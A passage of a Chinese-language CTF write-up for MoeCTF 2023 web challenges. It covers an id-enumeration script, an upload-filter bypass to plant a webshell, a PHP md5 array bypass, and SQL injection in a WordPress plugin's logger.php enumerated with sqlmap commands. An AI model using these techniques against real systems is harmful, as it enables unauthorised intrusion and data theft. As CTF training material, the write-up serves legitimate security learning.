
此时进去之后是通过get提交参数,然后跟上面的彼岸的flag一样都是给出聊天记录让你去找flag,但是此题却有1000个,那么此时我们可以让chatgpt写一个脚本,此脚本的功能是通过程序一个个的去访问id的值,然后在html中寻找包含moectf{的内容并且返回给我们
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
import asyncioimport aiohttpbase_url = 'http://localhost:33216/?id=' keyword = 'moectf{' async def fetch_url (session, i ): url = f'{base_url} {i} ' async with session.get(url) as response: text = await response.text() if keyword in text: print (f'Found keyword "{keyword} " in {url} ' ) async def main (): async with aiohttp.ClientSession() as session: tasks = [fetch_url(session, i) for i in range (1 , 1001 )] await asyncio.gather(*tasks) if __name__ == "__main__" : asyncio.run(main())
http://101.42.178.83:7770/?id=945

此时依旧是和上面一样的文件上传界面,此时我们可以修改请求包的文件名后缀来绕过png检测,但是此时我们发现我们传上去的马儿连接不了,那么此时我们再次传递一个phpinfo的文件看看是啥情况http://localhost:36151/images.php?name=64dfb129d333f_phpinfo.php

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
<?php highlight_file (__FILE__ );if (isset ($_GET ['param1' ]) && isset ($_GET ['param2' ])) { $param1 = $_GET ['param1' ]; $param2 = $_GET ['param2' ]; if ($param1 !== $param2 ) { $md5Param1 = md5 ($param1 ); $md5Param2 = md5 ($param2 ); if ($md5Param1 == $md5Param2 ) { echo "O.O!! " . getenv ("FLAG" ); } else { echo "O.o??" ; } } else { echo "o.O?" ; } } else { echo "O.o?" ; } ?> O.o?
此时发现让我们通过get的方式提交两个参数,这两个参数的值不能相等,但是其md5的若比较要相等,那么此时我门可以尝试数组绕过

此时我们看到这个wordpress框架时我们第一个想法便是使用WPscan进行扫描漏洞然后在进行漏洞利用,可是在我们扫描之后发现没有任何的漏洞可以利用,那么此时我们就应该想想是否有啥后台可以被我们发现;此时我们成功的在请求头中发现我们以POST的形式向http://101.42.178.83:7770/word press/wp-content/plugins/visitor-logging/logger.php请求过地址
此时我们访问http://101.42.178.83:7770/wordpress/wp-content/plugins/visitor-logging/logger.php发现存在源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
<?php highlight_file (__FILE__ );require_once ('/var/www/html/wordpress/' . 'wp-config.php' );$db_user = DB_USER; $db_password = DB_PASSWORD; $db_name = DB_NAME; $db_host = DB_HOST; $ip = $_POST ['ip' ];$user_agent = $_POST ['user_agent' ];$time = stripslashes ($_POST ['time' ]);$mysqli = new mysqli ($db_host , $db_user , $db_password , $db_name );if ($mysqli ->connect_errno) { echo '数据库连接失败: ' . $mysqli ->connect_error; exit (); } $query = "INSERT INTO visitor_records (ip, user_agent, time) VALUES ('$ip ', '$user_agent ', $time )" ;$result = mysqli_query ($mysqli , $query );if ($result ) { echo '数据插入成功' ; } else { echo '数据插入失败: ' . mysqli_error ($mysqli ); } mysqli_close ($mysqli );数据插入失败: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ')' at line 1

此时发现存在$ip = $_POST['ip'];$user_agent = $_POST['user_agent'];$time = stripslashes($_POST['time']);;那么此时我们可以怀疑sqlmap测一下
1 python sqlmap.py -r D:\桌面\MoeCTF2023\web\moectf.txt --dbs
1 python sqlmap.py -r D:\桌面\MoeCTF2023\web\moectf.txt -D wordpress --tables
